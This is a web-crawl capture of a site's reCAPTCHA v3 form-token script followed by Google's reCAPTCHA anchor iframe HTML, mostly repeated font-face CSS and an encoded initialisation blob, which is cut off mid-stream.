{ action: 'advanced_nocaptcha_recaptcha' }
).then( function( token ) {
for ( var i = 0; i < document.forms.length; i++ ) {
var form = document.forms[i];
var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
if ( null === captcha )
continue;
captcha.value = token;
}
// Apply relevent accessibility attributes to response.
var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
responseTextareas.forEach(function(textarea) {
textarea.setAttribute("aria-hidden", "true");
textarea.setAttribute("aria-label", "do not use");
textarea.setAttribute("aria-readonly", "true");
});
});
};
grecaptcha.ready( c4wp_onloadCallback );
//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
setInterval(c4wp_onloadCallback, 110000);
} )( grecaptcha );
</script>
<script defer src="https://www.oodda.com/wp-content/cache/autoptimize/js/autoptimize_88c0c7d4fbc896ca28d027f8bfdac52a.js"></script></body>
</html><!-- WP Fastest Cache file was created in 0.28637504577637 seconds, on 16-11-25 10:49:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hq45y1p1cd2h
body_size: 48593
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1oq0TFNfnh0SCSAn0D4Ctg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1oq0TFNfnh0SCSAn0D4Ctg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1oq0TFNfnh0SCSAn0D4Ctg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/ChMOswo3DuS/Dq8K1wpFiw6d/w5o6w7Q6CDXCrBfDsFMjw5HCoyBCC8Omwrsgwp5EMsKbw6zCq8OiPsK9wo/Dkg3CmhzCjDbDlsKfKyUuwq9hWXIiwpTDonogGBvCk8KjK8KXNXPDrMOER8OUeMKmQ3zDvCXCrMObTUsmR8Oqc8KRwr/Dm3/Ds00NwqrDhMOpbcOhw53CpEnDicODw5bDlMKALsOPwpHDoRREw4ByI8KTw4nDmXdkY23DiDh3w6/CjsKdbMO1w5zDuMK6CMK0w5pLTMOhY8KQIcK7LFYgwplEwpt+woR3wpnDhmR2wpxRQUTChEwzwr/DsMOUGSY1f3F9cyLDhMOywpnDoj5Tw6kgHylzAnBfwrM9W1c4IU0BIE/ChAFDw6nDpxTCncKrw53CnHx7Lm44wpDDiFnCjsOrw6Zmw5Zdw7XDtsKgwoMvcxLCh8K3wrUfwoRnwpfCicKGw4rDu0VXew9Kw6xVMkohVCbDpcKuwrt9S3dGQWM/wq3Cq2TDt2zDkzDCuC/Di8KNXjo2w6HDug1lw4XCi8OINzXDm8OHU8KLwpJne8Kyw7RFCCTDsH7DoFbDlEpkwolhw7cuZcKxw6krwqpBIjtiw7XCpgnDkkU/[base64]/DgX/CgcK3eFMVGAbDv8KtF8OIwprDrcKSZDTCnQXDsUtsw7LChsOMw7YXwrPCnETDq3LDoiVZR0AcE8KeXcOPVsOnw7YkwrEJCgrDrGc+w71vB3/DmsO9wpRNRsK3wocqSVtGwpFFw4Y6d8O8fRjDoX8sfMOtFBAZUsKawqgcw7vDksOCWyLDixzDkSLCr8O5MzjCvsOuw6vDj3/CnsOjwrnDsQtYw7zCrMOmMShIwqI8w4c7HR/Ds1xLMcOmwqh8wp/[base64]/[base64]/ChGvCoMOfbcOZehvCpMOCwqzDjMKuw4sXw5PCqsOgwrzDslxgwrR8aGvCkMKOw4bCrsODc00IZCdYw616e8K3wp0fOsO1wrDCtcKgwpnDhsK0w51Ow7DDosOdw4FvwrdVwr/CjAsvYcKgf0l1wqfDpsO7wpFYw4pdw5vDoDk+YsKSGMOQHVMuEVtCPjcRUxLCozvDgRPDpcKkw6AowoPDuMOPW3A/LThRwrFAJcO/[base64]/CoW5OF2rCiwHCqDwYdcKBwoNqV2E7SyfCq8KZw7w0KsKERMOWTjJxw6JTwpjCsjbCjcK6w5PDtcKIw7PDvRonw6jCuXU8wqvDv8KJacKuw6jCkcK3UmbDr8KLZsKnCsKow7ZHC8OHRGTDqcK/JTLDpcO+wofDpcO0HMKOw63Do3vCscOEUMKOwpsjLzLDs8O2GsObwopqwotKw4s5PsKkeVdawqwlw5NXGMKUw5DDr0MgRMOcbwRkwr3DgMOqwpc7w6YRw58fwpvDg8KaYsOPOcOGwqhbwofCglTCjMO3KEpLCsO/H8K2eEF0fkfCusOod8KOw4dyG8KwwqtEwpt6wp9DTsKjwp/[base64]/DqwUmMcO/w5PDp8Ohw5R/[base64]/DncOVw7ccVsOXw4AtQcOEw6zDocKmw4HDpsOuwph4w4YAYcO9wqsgwrzCiDZmHsKJw6DCiTlrwrfCh8OQOQlbw7gkwr3CvcK1wqgSJMK2woISwr7DnMOfBMKCR8O+w5ERGBfCpsO4w4g4IxTDmWnChA8rw6zCpmYzwqPCncOAccKpHiQDwqbDhsKoLWfCvcKhLUvClE/[base64]/e8KZw4ASwr9ZBcKxw73ClsOcw6ZvQMOyXyzCsgjDt8K4BQ/[base64]/Dp8KAfGQIwpprAsOXwrLDj8OfwqZxIGEQwrNzesK/FjTDhMKsw5crw5LDsMOkBcKjCcOmaMOcGcKyw73DocKkwq/DgyvCkMO4QcOUwqEWAWnCojzCpMOUw5HCi8KCw7LCizfCmcOVwq0LTsKnR8K3AmRVw5Vkw509QGI3TMO/Aj3Dlm3Cr8OyQwvCjyrDtVIEEcOAwp7Ci8OEw6xCw6MSw7d7XMOgSMKua8K8woMIVsKewpQ/dQfCvcKfUsKMwqXCscOpHsKmLCvCgV5qw6A3ZAbCijNgEsK/wqTCpUXDvjIsN8KpcF7CvhLCgMOkdcO2woTDonMSQ8K0BsKjw78WwrPDqSvDrDl9wrDDi8OAfsK4GsOrw6tMw7hmTMOABxAow5oTLQbCm8KEwqRTQsO7wozDmB0fd8OEw67CosOJw7HCmUoYeMOMOsK8wrBhNFZNwoAGwqLDrMO1woI+e37Cmg/DicObw5R9wqQBwpTCjjMLJ8OrX0hPw6fDrQnDkMO1wrcRw6XChMOJf3FxWMKfwprDqMK4YMOAw5V9wpsLw6dzasObw4HDn8KMw6/CssOtw7o3HMOnbG7Csgw3wqYCw4YXHMKmLHsnRyvDr8KnZwgIBjouw7MawobDuWTCvihuw7EcI8OIVcOhwp5OVsKAD2cEwqXCvcKddcODwo3Dj094RMKkw4LCisKpXgLCvMOWXMODw6rDuMKvPMOAD8KNw5nDoigLw6QmwpvDmHt/[base64]/CosKmwrldwpoSIjTCssKxw5Y3WX3CuCDDnVhcMMOdw7XDmiRBw5bCocOgK107w6/[base64]/CimkEQiYKVHDDrsOcwpLDrX5De8OHRsKNwrPDpMKBcMOFw6Y7fcOEwp1nw55DwqfCnsKPMs